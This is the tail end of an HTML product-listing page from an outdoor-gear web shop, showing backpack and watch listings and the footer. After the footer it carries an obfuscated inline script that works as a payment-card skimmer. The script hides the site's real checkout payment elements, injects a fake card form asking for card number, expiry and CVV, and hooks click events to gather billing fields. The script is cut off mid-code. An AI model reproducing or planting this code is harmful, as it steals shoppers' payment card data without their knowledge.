src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/s/w/switchblade-eberlestock-cyoyote-brown.png" loading="lazy" width="240" height="300" alt="Eberlestock&#x20;Switchblade&#x20;Bugout&#x20;Bag"/></span></span>  <style>.product-image-container-462 {
    width: 240px;
}
.product-image-container-462 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Eberlestock Switchblade EDC Backpack for Hiking and Bugout with CCW Carry Pouch" href="https://www.allgooutdoors.com/eberlestock-switchblade-edc-backpack-for-hiking-and-bugout-with-ccw-carry-pouch.html" class="product-item-link">Eberlestock Switchblade EDC Backpack for Hiking and Bugout with CCW Carry Pouch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="462" data-price-box="product-id-462">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-462-widget-new-grid"  data-price-amount="248.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$248.99</span></span>  </span>  </div>     <div class="product-item-actions"> <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/product\/462\/","data":{"product":462,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' type="button" title="Add&#x20;to&#x20;Cart"><span>Add to Cart</span></button>  </div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":462,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"462","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></li>  <li class="product-item"><div class="product-item-info"><a href="https://www.allgooutdoors.com/eberlestock-little-trick-edc-backpack-with-ccw-pocket.html" class="product-item-photo">  <span class="product-image-container product-image-container-461"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/l/i/littletrick_front_green_grey1.png" loading="lazy" width="240" height="300" alt="Eberlestock&#x20;Little&#x20;Trick&#x20;EDC&#x20;Backpack&#x20;with&#x20;CCW&#x20;Pocket"/></span></span>  <style>.product-image-container-461 {
    width: 240px;
}
.product-image-container-461 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Eberlestock Little Trick EDC Backpack with CCW Pocket" href="https://www.allgooutdoors.com/eberlestock-little-trick-edc-backpack-with-ccw-pocket.html" class="product-item-link">Eberlestock Little Trick EDC Backpack with CCW Pocket</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="461" data-price-box="product-id-461">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-461-widget-new-grid"  data-price-amount="248.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$248.99</span></span>  </span>  </div>     <div class="product-item-actions"> <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/product\/461\/","data":{"product":461,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' type="button" title="Add&#x20;to&#x20;Cart"><span>Add to Cart</span></button>  </div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":461,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"461","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></li>  <li class="product-item"><div class="product-item-info"><a href="https://www.allgooutdoors.com/garmin-fenix-8-pro-51-mm-amoled-sapphire-carbon-gray-dlc-titanium-with-black-pebble-gray-silicone-band-010-03199-00.html" class="product-item-photo">  <span class="product-image-container product-image-container-459"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/f/e/fenix_8_pro_saphire_1.jpg" loading="lazy" width="240" height="300" alt="Garmin&#x20;Fenix&#x20;8&#x20;Pro&#x20;&#x2013;&#x20;51&#x20;mm&#x20;-&#x20;AMOLED&#x20;Sapphire&#x20;-&#x20;Carbon&#x20;Gray&#x20;DLC&#x20;Titanium&#x20;with&#x20;Black&#x2F;Pebble&#x20;Gray&#x20;Silicone&#x20;Band&#x20;-&#x20;010-03199-00"/></span></span>  <style>.product-image-container-459 {
    width: 240px;
}
.product-image-container-459 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Garmin Fenix 8 Pro – 51 mm - AMOLED Sapphire - Carbon Gray DLC Titanium with Black/Pebble Gray Silicone Band - 010-03199-00" href="https://www.allgooutdoors.com/garmin-fenix-8-pro-51-mm-amoled-sapphire-carbon-gray-dlc-titanium-with-black-pebble-gray-silicone-band-010-03199-00.html" class="product-item-link">Garmin Fenix 8 Pro – 51 mm - AMOLED Sapphire - Carbon Gray DLC Titanium with Black/Pebble Gray Silicone Band - 010-03199-00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="459" data-price-box="product-id-459">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-459-widget-new-grid"  data-price-amount="1299.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,299.99</span></span>  </span>  </div>     <div class="product-item-actions"> <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/product\/459\/","data":{"product":459,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' type="button" title="Add&#x20;to&#x20;Cart"><span>Add to Cart</span></button>  </div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":459,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"459","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></li>  <li class="product-item"><div class="product-item-info"><a href="https://www.allgooutdoors.com/garmin-fenix-8-pro-47-mm-amoled-sapphire-carbon-gray-dlc-titanium-with-black-pebble-gray-silicone-band-010-03198-00.html" class="product-item-photo">  <span class="product-image-container product-image-container-458"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/f/e/fenix_8_pro_saphire.jpg" loading="lazy" width="240" height="300" alt="Garmin&#x20;Fenix&#x20;8&#x20;Pro&#x20;&#x2013;&#x20;47&#x20;mm&#x20;-&#x20;AMOLED&#x20;Sapphire&#x20;-&#x20;Carbon&#x20;Gray&#x20;DLC&#x20;Titanium&#x20;with&#x20;Black&#x2F;Pebble&#x20;Gray&#x20;Silicone&#x20;Band&#x20;-&#x20;010-03198-00"/></span></span>  <style>.product-image-container-458 {
    width: 240px;
}
.product-image-container-458 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Garmin Fenix 8 Pro – 47 mm - AMOLED Sapphire - Carbon Gray DLC Titanium with Black/Pebble Gray Silicone Band - 010-03198-00" href="https://www.allgooutdoors.com/garmin-fenix-8-pro-47-mm-amoled-sapphire-carbon-gray-dlc-titanium-with-black-pebble-gray-silicone-band-010-03198-00.html" class="product-item-link">Garmin Fenix 8 Pro – 47 mm - AMOLED Sapphire - Carbon Gray DLC Titanium with Black/Pebble Gray Silicone Band - 010-03198-00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="458" data-price-box="product-id-458">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-458-widget-new-grid"  data-price-amount="1199.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,199.99</span></span>  </span>  </div>     <div class="product-item-actions"> <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/product\/458\/","data":{"product":458,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' type="button" title="Add&#x20;to&#x20;Cart"><span>Add to Cart</span></button>  </div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":458,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"458","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></li> </ol></div>    <div class="pager">  <p class="toolbar-amount"><span class="toolbar-number"> 5 Item(s) </span></p>   </div> </div></div></p></div></div></main><footer class="page-footer"><div class="footer content"><div> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.allgooutdoors.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div>&nbsp;</div>
<ul class="footer links" style="float: left;">
<li class="nav item"><a href="https://www.allgooutdoors.com/return-refunds-cancellation-and-privacy-policy/">Returns, Refunds, Cancellation and Privacy Policy</a></li>
<li class="nav item"><a href="https://www.allgooutdoors.com/search/term/popular/">Search Terms</a></li>
<li class="nav item"><a href="https://www.allgooutdoors.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li>
<li class="nav item"><a href="https://www.allgooutdoors.com/sales/guest/form/">Orders and Returns</a></li>
<li class="nav item"><a href="https://www.allgooutdoors.com/contact/">Contact Us</a></li>
</ul>
<div class="cont-info" style="float: left;">
<p><strong>Address:</strong> 1565 Lilac Road, Suite B, Ramona, CA 92065</p>
<p><strong>Phone:</strong> <a href="tel:818-857-1757">818-857-1757</a></p>
<p><strong>Hours:</strong> Monday - Friday 10AM to 3PM <br>
Saturday and Sunday Apt only <br>
It is best to call first.</p>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 